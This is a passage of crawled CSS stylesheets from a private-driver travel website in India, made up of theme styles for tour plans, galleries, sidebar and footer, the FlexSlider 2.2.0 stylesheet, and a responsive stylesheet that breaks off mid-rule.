.bom-contents {padding:20px 0; background:#f1f1f1;}
.fd-column {padding-top:100px; padding-bottom:20px;}
.featured-dest {padding:80px 20px 20px; position:relative; background:#fff; border-bottom:1px solid #cacaca;}
.fd-image {width:150px; height:150px; position:absolute; top:-75px; left:50%; margin-left:-75px;}
.btn-center {display:block; text-align:center;}

/* tour plans */
.tour-plans {margin-bottom:30px;}
.plan-image {position:relative;overflow: hidden;}
.post-data {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
#page .post-data {
    margin-bottom: 0;
}
.plan-image:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.plan-image img {
    width: 100%;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.offer-box {position:absolute; left:20px; bottom:20px;}
.offer-top {width:100%; padding:10px 15px; background:#000;}
.offer-top .ft-temp {color:#fff; margin:-5px -10px 0 0;}
.offer-bottom {width:100%; padding:10px 15px; background:#ffe300;}
.featured-cr {color:#ffe300; font-size:20px; font-weight:700;}
.featured-cy {color:#fff; line-height:1; font-size:32px; margin:0;}
.featured-spe {font-size:32px; font-weight:700; line-height:1;}
.featured-btm {float:left; width:100%; padding:13px 10px; margin-bottom:30px; background:#ffe300;}
.featured-btm a {margin-right:10px;}
.featured-btm a:hover {color:#000;}
.plans-list {float:left; padding:30px 15px 0; margin:0;}
.plans-list li img{width: 100%;}
.plans-list li {float:left; width:33.3334%; margin:0; padding:0 15px 30px;}
.plan-info {padding:10px 20px; background:#fff; border-bottom:1px solid rgba(0,0,0, .2);}
.inside-pane {padding:30px 30px 20px;}


/* single */
.single-ft-btm {padding-left:120px; position:relative; margin-bottom:20px;}
.single-ft-btm li {float:left; margin-right:20px; padding-left:18px; line-height:1.2;}
.single-ft-btm li.author-img {padding:0; margin:0; position:absolute; top:-50px; left:20px;}
.img-wt-border {border:2px solid rgba(255,255,255, .7);}
.single-ft-btm li a {color:#292c2f; font-size:12px; font-weight:700; margin:0;}
.single-ft-btm li a:hover {color:#000;}
.single-ft-btm li.post-author {background:url(../img/icons/author.png) 0 center no-repeat;}
.single-ft-btm li.post-date {background:url(../img/icons/date.png) 0 center no-repeat;}
.single-ft-btm li.post-category {background:url(../img/icons/category.png) 0 center no-repeat;}
.about-author {padding:20px 20px 20px 120px; margin:30px 0; position:relative;}
.author-image {position:absolute; top:30px; left:30px;}

/* comments */
#comments {padding:10px 30px;}
#comments h3 {margin-bottom:30px;}
.comment-body {padding-left:90px; position:relative;}
.commenter-image {position:absolute; top:0; left:0; border:1px solid #b0b0b0;}
.comment-date, .comment-reply {font-size:12px; color:#929292; padding-left:15px;}
.comment-date {margin:0 15px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.comment-reply {padding-left:18px; background:url(../img/icons/reply.png) 0 center no-repeat;}
.comment-text {padding:10px 0; margin-bottom:20px; font-size:13px; border-bottom:1px solid #d8d8d8;}
.comments-list li ul.children {list-style:none; padding:0 0 0 30px; margin:0;}
.last-comment .comment-text {border:none; margin:0;}


/* contact */
#contactMap, #contactForm {float:left; width:100%; margin-bottom:20px;}
#contactMap {height:360px;}
#contactMap iframe {
    height: 100%;
    width: 100%;
}
.formFields {padding:0;}
.formFields li {margin-bottom:20px;}
.required {color:#b8b8b8;}

/* gallery */
.gallery-list {float:left; width:100%; margin:0;}
.gallery-list li {float:left; margin-bottom:30px;}
.gallery-list li .gal-item {width:100%; position:relative; border:1px solid #bbb;}
.gal-item iframe {width:100%;}
.gal-item > img { width: 100%;}

.item-overlay { width:100%; height:100%; position:absolute; top:0; left:0; cursor:pointer; overflow: hidden;
                background:none center center no-repeat rgba(0,0,0, .6); opacity: 0;

                -webkit-transform:scale(0.8);
                -moz-transform:scale(0.8);
                -ms-transform:scale(0.8);
                -o-transform:scale(0.8);
                transform:scale(0.8);

                -webkit-transition:all 0.4s linear;
                -moz-transition:all 0.4s linear;
                -ms-transition:all 0.4s linear;
                -o-transition:all 0.4s linear;
                transition:all 0.4s linear;
}

.item-overlay img { left: 50%; margin-left: -25px; margin-top: -25px; opacity: 0; position: absolute; top: 50%;
    
                    -webkit-transform: perspective(20px) rotateY(50deg);
                    -moz-transform: perspective(20px) rotateY(50deg);
                    -ms-transform: perspective(20px) rotateY(50deg);
                    -o-transform: perspective(20px) rotateY(50deg);
                    transform: perspective(20px) rotateY(50deg);

                    -webkit-transition:all 0.4s linear;
                    -moz-transition:all 0.4s linear;
                    -ms-transition:all 0.4s linear;
                    -o-transition:all 0.4s linear;
                    transition:all 0.4s linear;
}

.item-overlay:hover img{ opacity: 1;
                        -webkit-transform: rotateX(0deg);
                        -moz-transform: rotateX(0deg);
                        -ms-transform: rotateX(0deg);
                        -o-transform: rotateX(0deg);
                        transform: rotateX(0deg);    
}
.gal-item:hover .item-overlay{  opacity: 1;
                                -webkit-transform:scale(1);
                                -moz-transform:scale(1);
                                -ms-transform:scale(1);
                                -o-transform:scale(1);
                                transform:scale(1);
}
.item-text { top: 70%; color: #FFFFFF; float: left; font-weight: 700; padding: 0 20px; position: absolute; width: 100%; }
/* Sidebar */
.sidebar-widget {float:left; width:100%; margin-bottom:30px;}
.sidebar-widget h3 {margin-bottom:20px; margin-top:0;}
.sidebar-widget .tab-content {margin:0;}
.sidebar-social {float:left; width:100%; padding:0; margin:0;}
.sidebar-social li {float:left; width:33%; padding:0; margin-right:.5%;}
.sidebar-social li a {float:left; width:100%; height:110px; padding:65px 0 0;}
.sidebar-social li.facebook a {background:url(../img/icons/facebook-sb.png) center 20px no-repeat #4c6da9;}
.sidebar-social li.twitter a {background:url(../img/icons/twitter-sb.png) center 20px no-repeat #1c9ddf;}
.sidebar-social li.rss {margin:0;}
.sidebar-social li.rss a {background:url(../img/icons/rss-sb.png) center 20px no-repeat #ff8d00;}
.sidebar-social li a span {color:#fff; display:block; line-height:1;}
.sidebar-social li a span.sc-count {font-size:20px; font-weight:700;}
.sidebar-social li a span.sc-text {font-size:13px;}
.styled-box {float:left; width:100%; padding:20px 20px 0; border-bottom:1px solid #d6d6d6;}
.contact-info {margin:20px 0;}
.contact-info li {padding:3px 0 3px 30px;}
.contact-info li.ct-phone {background:url(../img/icons/ct-phone.png) 0 center no-repeat;}
.contact-info li.ct-email {background:url(../img/icons/ct-email.png) 0 center no-repeat;}
.contact-info li.ct-facebook {background:url(../img/icons/ct-facebook.png) 0 center no-repeat;}
.contact-info li.ct-twitter {background:url(../img/icons/ct-twitter.png) 0 center no-repeat;}
.input-style1 {background:#fff; border:1px solid #d6d6d6;}
.input-style1:focus {background:#fff; border:1px solid #c6c6c6;}
.tweets-list li {padding-bottom:10px; margin-bottom:20px; border-bottom:1px dotted #999;}
.twitter-follow {display:block; margin-bottom:20px; padding-left:24px; background:url(../img/icons/twitter-bird.png) 0 center no-repeat;}
.tweet-link {display:block; margin-bottom:5px;}
.rc-posts-list li {float:left; width:100%; padding-bottom:10px; margin-bottom:10px; border-bottom:1px dotted #999;}
.rc-posts-list li.last-rc-post {border:none;}
.rc-post-image {float:left; width:80px; height:65px; margin-right:15px;}
.rc-posts-list li h5 { clear:none; margin-top:0;}
.rc-post-date {float:left; color:#686868;}
.cats-list li {padding:7px 10px 7px 24px; margin-bottom:3px; border-bottom:1px solid rgba(0,0,0, .1); background:url(../img/icons/cat-arrow.png) 10px center no-repeat #f1f1f1;}
.cats-list li span {float:right; color:#929292; font-size:12px;}
.tab-pane .rc-posts-list {float:left; padding:20px 20px 0;}
.tab-pane .rc-posts-list li.last-rc-post {border:none; margin:0;}
.post-tags li {display:inline-block; margin:0 10px 6px 0;}
.flickr-gal {float:left; margin:-5px; padding:0;}
.flickr-gal li {float:left; width:25%; padding:5px;}
.panel-default .panel-title {cursor:pointer; background:url(../img/icons/not-collapsed.png) right center no-repeat;}
.panel-default .panel-title.collapsed {background:url(../img/icons/collapsed.png) right center no-repeat;}
.social-tabs {border:none;}
.social-tabs li {width:33.3334%;}
.social-tabs li, .social-tabs li a {margin:0;}
.social-tabs li a {color:#fff; font-size:14px; padding-left:35px; padding-right:5px; letter-spacing:-1px;}
.social-tabs li.active a {padding-top:12px; padding-bottom:12px; margin-top:-4px;}
.social-tabs li a.facebook-tab, .social-tabs li a.facebook-tab:hover, .social-tabs li.active a.facebook-tab {background:url(../img/icons/facebook-tab.png) 12px center no-repeat #7085b8;}
.social-tabs li a.twitter-tab, .social-tabs li a.twitter-tab:hover, .social-tabs li.active a.twitter-tab {background:url(../img/icons/twitter-tab.png) 10px center no-repeat #00a7d4;}
.social-tabs li a.share-tab, .social-tabs li a.share-tab:hover, .social-tabs li.active a.share-tab {background:url(../img/icons/share-tab.png) 10px center no-repeat #116515;}





/* footer */
#ft-footer {color:#d4d5d5; background:url(../img/footer-banner.jpg) center 0 no-repeat;}
.footer-overlay {padding:30px 0; background:rgba(42,46,47, .9);}
#ft-footer p {font-size:12px; margin-bottom:20px;}
#ft-footer a {color:#ffe300;}
#ft-footer a:hover {color:#fff;}
#ft-footer h3 {color:#fff; font-size:28px; margin:10px 0 20px;}

.footer-overlay .col-md-6 { overflow: hidden;}
.tl-author {float:left; margin:10px 0;}
.tl-author-img {float:left; width:70px; height:70px; margin-right:20px;}
.tl-author-title {float:left; width:70%; color:#ffe300; font-size:16px; font-weight:700; margin-top:15px;}
.tl-author-desc {float:left; font-size:12px;}

.footer-menu {float:left; width:100%; padding:20px 0 10px; text-align:center; list-style:none;}
.footer-menu li {display:inline-block;}
.footer-menu li a {color:#686868; padding:0 8px 0 6px; font-size:12px; line-height:1; border-right:1px solid #7c7c7c;}
.footer-menu li a:hover {color:#292c2f;}
.footer-menu li.last-item a {border:none;}
.tw-feeds {background:url(../img/icons/tw-feeds-icon.png) right center no-repeat;}
.foot-boxs {float:left; width:100%; margin-bottom:30px; border-bottom:1px solid #d5d5d5;}
.foot-box {color:#686868; font-size:12px; line-height:20px; padding-top:10px; padding-bottom:10px; border-top:1px solid #d5d5d5;}
.foot-box-md {text-align:center; border-left:1px solid #d5d5d5; border-right:1px solid #d5d5d5;}
.footer-social {float:right; padding-left:15px; margin:3px 0 0 15px; border-left:1px solid #686868;}
.foot-box span {line-height:20px;}
.foot-box-md span {float:none; display:inline-block;}







.blog,
.list-view {
	list-style:none;
	padding:0;
}
.list-view .social-media {
	border:none;
}

.post-desc {
	border-bottom:1px solid #d6d6d6;
}
.post-desc h4 {
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.post-desc h4 a{
    color: #292C2F;
}
.post-desc p {
	margin-bottom:15px;
}
.detail-plans-list li {
	width:20%;
}

.detail-plans-list li img {
    width: 100%;
}
.ft-boat { background:url(../img/icons/boat.png) 0 center no-repeat;}
.ft-car { background:url(../img/icons/car.png) 0 center no-repeat;}

.social-media li a.sm-yahoo-dark {width:20px; background: url(../img/icons/yahoo-dark.png) center center no-repeat;}
.social-media li a.sm-facebook-dark  {width:10px; background: url(../img/icons/fb-dark.png) center center no-repeat;}
.social-media li a.sm-rss-dark  {background: url(../img/icons/rss-dark.png) center center no-repeat;}
.social-media li a.sm-flickr-dark  {background: url(../img/icons/flickr-dark.png) center center no-repeat;}
.social-media li a.sm-windows-dark  {background: url(../img/icons/windows-dark.png) center center no-repeat;}
.social-media li a.sm-stumble-dark  {background: url(../img/icons/tumblr-dark.png) center center no-repeat;}

.widget-ads {
	list-style:none;
	padding:0;
	margin:0;
	margin-left:-10px;
}
.widget-ads li {
	width:50%;
	float:left;
}
.widget-ads li a {
	margin-left:10px;
}
.act-date {
	background:#fff;
	position:absolute;
	text-align:center;
	right:-61px;
	bottom:0;
	width:61px;
	height:52px;
}
.act-date span {
	display:block;
	font-size:16px;
    line-height: 8px;
}
.act-date span.bold {
	font-size:24px;
	font-weight:bold;
	line-height:34px;
}
.image {
	position:relative;
}
.image > img {
    width: 100%;
}
.image .hover-caption {
	-moz-box-sizing: border-box;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	color: rgb(255, 255, 255);
	font-weight: bold;
	left: 0;
	padding: 6px 15px;
	position: absolute;
	width: 100%;
}
iframe {
	border:none;
}
.dropcap p:first-child:first-letter, .highlight {
	background:#ffe300;
}
.dropcap p:first-of-type:first-letter, .dropcap p:first-child:first-letter {
	color: rgb(0, 0, 0);
	float: left;
	font-size: 42px;
	font-weight: bold;
	line-height: 52px;
	margin-right: 20px;
	padding: 10px 20px;
	text-transform: uppercase;
	margin-top:5px;
		
}
.shortcode-buttons .btn {
	margin:0 20px 20px 0;
	color:#fff;
	text-transform:uppercase;
}
.list-shortcode h4 {
	font-size:16px;
}
.list-style {
	list-style:none;
	padding:0;
	font-size:13px;
	color:#000;
	margin-bottom:40px;
}
.list-style li {
	padding:7px 0;
}
.list-style-box {
	background:#f1f1f1;
	padding:20px 30px !important;
}
.list-style1 {
}
.list-style2 {
}
.list-style3 li:before,
.list-style4 li:before {
	content:"";
	height:15px;
	width:15px;
	background-color:#ffe300;
	background-image:url(../img/icons/style-arrow.png);
	background-repeat:no-repeat;
	background-position:center center;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	position:absolute;
	top:9px;
	left:-25px;
}
.list-style3 li,
.list-style4 li {
	margin-left:25px;
	position:relative;
}
.list-style4 li {
	border-bottom:1px solid #d9d9d9;
	padding:15px 0;
}
.list-style4 li:before {
	content:"";
	top:16px;
}
.order-list {
	list-style:decimal-leading-zero inside;
	padding:0;
}
.error-page {
	max-width:464px;
	margin:160px auto;
	text-align:center;
}
.error-page .error-text {
	text-transform:uppercase;
	border:1px solid #eaeaea;
	padding:8px 0 6px;
	margin-bottom:24px;
}
.error-page figure {
	margin-bottom:20px;
}
.error-page .error-text span {
	display:block;
	font-size:24px;
	font-weight:bold;
	text-align:center;
	line-height:35px;
}
.error-page .error-text span.large-text {
	font-size:30px;
	font-weight:bold;
}
.error-page .back-home {
	font-size:16px;
	color:#000;
	display:inline-block;
}
.error-page .back-home:before {
	content:"";
	background:url(../img/icons/icon-home.png) no-repeat;
	display:inline-block;
	width:19px;
	height:19px;
	margin-right:10px;
}

/******SIGNUP*************
****************************/
.strength-container {
    display: block;
    top: 0;
    width: 100%;
		height:11px;
}
.strength-plain {
    background-color: #F6F6F6;
    float: left;
    height: 9px;
    width: 20%;
}
.strength-plain.fill {
    background-color: #75C03D;
}
/*********USER PROFILE************
************************************/
.booking {
	padding:25px;
}
.selected-deal {
	width:45%;
	border-right:1px dotted #999999;
	padding-right:25px;
}
.booking-status {
	width:55%;
	padding-left:25px;
	border-left:1px dotted #999999;
	margin-left:-1px;
}
.selected-deal,
.booking-status {
	float:left;
}
.selected-deal .ft-item {
	margin-bottom:0;
}
.selected-deal h2,
.booking-status h2 {
	margin-top:0;
}
.booking-status ul li label {
	font-weight:normal;
}
.booking-status ul li input {
	margin-right:5px;
}
/**********BOOKING FORM************
**************************************/
.checkbox-container {
    float: left;
}
.checkbox, .radio {
    background: url("../img/icons/checkbox.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    clear: left;
    display: block;
    float: left;
    height: 25px;
    padding: 0 10px 0 0;
    width: 27px;
}
.radio {
    background: url(../img/icons/radio.png) no-repeat;
}
.checkbox-container > label {
    cursor: pointer;
    float: left;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.checkbox-container > label .radio,.checkbox-container > label .checkbox{
    height: 20px;
    margin: 0;
}




.side-panel {
    background: none repeat scroll 0 0 #222222;
    left: -260px;
    position: fixed;
    top: 150px;
    transition: all 0.4s ease 0s;
    width: 260px;
    z-index: 1000000000;
    padding: 20px ;
}
.side-panel:hover{
    left: 0;
}
.side-panel:before {
    content: "";
    position: absolute;
    right: -40px;
    height: 40px;
    top: 0;
    width: 40px;
    background: url("../img/icons/icon.png") no-repeat scroll center center #222222;

    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.colors h6 {
    color: #FFF;
    font-size: 15px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.3px;
}
.colors a {
    float: left;
    width: 47px;
    cursor: pointer;
    height: 20px;
    margin-right: 10px;
    background: black;
}
.colors a:last-child{
    margin:0; 
}
.colors a.color1{
    background-color: #FFE200;
}
.colors a.color2{
    background-color: #01E060;
}
.colors a.color3{
    background-color: #FF845E;
}
.colors a.color4{
    background-color: #59aeff;
}




.minict_wrapper {
float: left;
padding: 0 20px !important;
position: relative;
width: 100%;
cursor: pointer;

-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-o-box-sizing: border-box;
box-sizing: border-box;
}
.minict_wrapper:after {
content: "\25BC";
display: block;
font-size: 9px;
height: 100%;
position: absolute;
right: 0;
text-align: center;
top: 0;
width: 20px;
}
.minict_wrapper.active:after {
content: "\25B2"; }
.minict_wrapper input {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
font-family: karla;
width: 100%;
cursor: pointer;
}
.minict_wrapper ul {
display: none;
left: 0;
list-style: none outside none;
margin: 0;
overflow-y: auto;
padding: 0;
position: absolute;
top: 2rem;
width: 100%;
z-index: 999999;

-webkit-border-radius: 3px;
-moz-border-radius: 3px;
-ms-border-radius: 3px;
-o-border-radius: 3px;
border-radius: 3px;
}
.minict_wrapper ul li {
    background: none repeat scroll 0 0 #FFFFFF;
    cursor: pointer;
    font-size: 12px;
    list-style: none outside none;
    padding: 0 20px;
    border-top: 1px dashed #f2f2f2 ;
}
.minict_wrapper ul li:hover {
background: #fcfcfc;
color: #111; }
.minict_wrapper ul li.minict_group {
color: #444;
background: #f6f6f6;
font-weight: bold;
cursor: default; }
.minict_wrapper ul li.minict_empty {
display: none;
background: #fff !important;
color: #bbb;
text-align: center;
font-size: 0.9rem;
height: 3.5rem;
line-height: 3.3rem; }
.minict_wrapper ul li.selected {
color: #819a9a;
background: #f9fcff; }
.minict_wrapper ul li.highlighted {
color: #fff;
background: #819a9a; }
.minict_wrapper ul li.hidden {
display: none; }

.minict_wrapper.bubble:hover {
border-color: #dcdcdc; }
.minict_wrapper.bubble ul {
    overflow: visible;
    top: 100%;
}
.chat-with-us{
	
	position: fixed;
    z-index: 9999;
    bottom: 20px;
    max-width: 250px;
    left: 15px;
}

.enquiry-latest{
	background-color: rgb(253, 128, 0);
    color: white;
    padding: 7px 16px !important;
    transition: all .4s;
    min-width: 130px;
    font-weight: bold;
    border-bottom-left-radius: 0px !important;
    border-bottom-right-radius: 0px !important;
}
.close-btn-quick{
	background-color: #ff641a !important;
    opacity: 1;
    color: #fff;
    text-shadow: none;
    border-radius: 50%;
    padding: 0px 6px 3px 6px !important;
    font-size: 20px;
    position: relative;
    top: -9px;
    right: -9px;
}

.each-qui-ics {
	font-size: 48px !important;
    color: #c4ccc4 !important;
    margin-bottom: 9px !important;
}
.each-heads-quicks{
	font-size: 18px;
    margin-bottom: 0px;
    color: #ff641a;
}
.each-sml-quick{
	font-size: 13px;
    display: block;
    margin-bottom: 13px;
    color: #636363;
}

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/flexslider.css
body_size: 5635
content:
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    border: 1px solid #BABABA;
    margin: 0 0 60px;
    position: relative;
}
.flex-viewport { -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
#carousel.flexslider {
    border: 0 none;
    padding: 0 30px;
}
#carousel .slides > li img {
    padding: 0 10px 0 10px;
}
#carousel.flexslider li {
    cursor: pointer;
}


#carousel.flexslider .flex-viewport {
    position: relative;
    z-index: 10000000;
}
#slider .flex-direction-nav li:last-child,
#carousel .flex-direction-nav li:last-child {
    float: right;
}
#slider .flex-direction-nav,
#carousel .flex-direction-nav {
    margin: -26px -1px 0;
    top: 50%;
    width: 100.2%;
    z-index: 100000;
}
#slider .flex-direction-nav li a,
#carousel .flex-direction-nav li a {
    background: url("../img/icons/nxt-pre.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    height: 52px;
    width: 52px;
    margin: 0;
}
#carousel .flex-direction-nav li a {
    background: url("../img/icons/gallery-carousel.jpg") no-repeat scroll -10px -50px rgba(0, 0, 0, 0);
    width: 30px;
}
#slider .flex-direction-nav li a.flex-next {
    background-position: 0 -52px;
}
#carousel .flex-direction-nav li a.flex-next {
    background-position: -15px 0;
}
/* Direction Nav */
.slides {
    margin: 0;
    padding: 0;
    list-style: none;
}
.flex-direction-nav {
    padding: 0;
    margin: 0;
    list-style: none;
    position: absolute;
    top: -45px;
    right: 0;
}
.flex-direction-nav li {
    float: left;
}
.flex-direction-nav li a {
    background: url("../img/icons/left-arrow-light.png") no-repeat;
    color: transparent;
    width: 24px;
    height: 24px;
    float: left;
    margin-left: 10px;
}
.flex-direction-nav li a:hover{
    background: url("../img/icons/left-arrow.png") no-repeat;
}
.flex-direction-nav li a.flex-next {
    background: url("../img/icons/right-arrow-light.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.flex-direction-nav li a.flex-next:hover {
    background: url("../img/icons/right-arrow.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
}


/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}

--- FILE ---
content_type: text/css
request_url: http://indiabyprivatedriver.com/css/responsive.css
body_size: 7817
content:
@media (max-width:1200px){
.plan-banner{
    width: 150px;
}    
.plan-banner > span {
    font-size: 16px;
}
.plan-banner > h4 {
    font-size: 36px;
}
.plan-tour {
    padding-left: 150px;
}
.input-field.select label {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
.input-field {
    padding: 5px;
}
.plan-tour {
    min-height: 0;
}
.ft-title,.ft-offer {
    margin-bottom: 0;
    text-align: center;
    width: 100%;
}
} 


@media (min-width:768px) and (max-width:991px){

#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
.main-nav {
    display: table;
    width: 300px;
    margin: 0 auto;
}
.main-nav {
    display: table;
    margin: 0 auto;
    width: 300px;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #000;
}
.main-nav #main-menu {
    left: 0;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 10px;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 0 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
.plan-banner {
    width: 100%;
} 
.plan-banner > span,.plan-banner > h4 {
    text-align: center;
    width: 100%;
    padding: 0;
    margin: 0;
    float: left;

    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    transform: rotate(0deg);
}
.banner-overlay h1.text-upper {
    font-size: 32px;
}
.input-field {
    float: left;
    width: 100%;
} 
.submit-btn input {
    display: table;
    float: none;
    margin: 0 auto;
    width: 50%;
}
.carousel .row > div {
    float: left;
    width: 50%;
}
.tl-author{
    width: 100%;
}
.foot-box {
    border: 1px solid #D5D5D5;
    margin-bottom: -1px;
    text-align: center;
}
.footer-social {
    float: none;
    width: auto;
    display: inline-table;
}
#ft-footer{
    background-size: cover;
}
.submit-btn {
    padding: 10px;
    float: left;
    width: 100%;
}
#slider-overlay{
    height: 0;
}
#main-slider{
    height: auto;
}
#home-page {
    margin-top: 50px;
}
aside#sidebar {
    margin-top: 40px;
}
.sidebar-widget .nav-tabs > li {
    text-align: center;
    width: 33.334%;
}
.flickr-gal li{
    text-align: center;
}
.flickr-gal li img {
    display: inline-table;
}
.detail-plans-list li {
    width: 50%;
}
.offer-box {
    bottom: 0;
    left: 0;
    position: relative;
}
.gallery-list li{
    float: left;
    width: 50%;
}
.pricing-table {
    margin-bottom: 30px;
    width: 50%;
}
.tables-container{
    margin:0; 
}
.pricing-tables-2 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.right-part,
.contact-email,
.contact-phone{
    display: none;
}
.tp-bullets {
    bottom: 20px !important;
}
.side-panel {
    top: 200px;
}


}
@media (max-width:767px){
#site-logo {
    margin: 10px auto;
    display: table;
}    
.left-part, .right-part {
    width: 300px;
    text-align: center;
    display: table;
    margin: 0 auto;
    float: none;
}
.left-part span,.right-part span {
    width: 100%;
    margin: 0 0 10px 0;
    border: 0;
}
.left-part .social-media, .right-part form {
    margin: 0 auto 10px;
    float: none;
    display: table;
    border: 0;
    padding: 0;
}
    
.main-nav {
    display: table;
    margin: 0 auto;
    width: 100%;
    z-index: 10000;
    position: relative;
}
.main-nav span {
    background: none repeat scroll 0 0 #454545;
    cursor: pointer;
    height: 40px;
    position: relative;
    width: 100%;
    text-align: center;
    display: block;
    line-height: 36.1px;
    font-size: 35.1px;
    color: #000;
}
.main-nav #main-menu {
    left: 0;
    position: absolute;
    top: 100%;
    display: none;
}
#main-menu li {
    margin: 0;
    padding: 10px;
    width: 100%;
    background: rgba(0,0,0,0.8);
}
#main-menu li a {
    padding: 0 20px;
}
#main-menu li ul, #main-menu li ul li ul {
    left: 0;
    opacity: 1;
    position: relative;
    width: 100%;
    display: none;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    padding: 10px 20px;
}
#main-menu li:hover > ul li:hover ul {
    left: 0;
}
.banner-overlay {
    padding: 63px 0;
}
.banner-overlay h1.text-upper {
    text-align: center;
}
.breadcrumb {
    float: none;
    text-align: center;
}
.container {
    padding: 0 15px;
}    
.plan-tour {
    padding-left: 0;
    padding-top: 90px;
    background: #FDFDFD;
    border: 1px solid #F0F0F0;
}
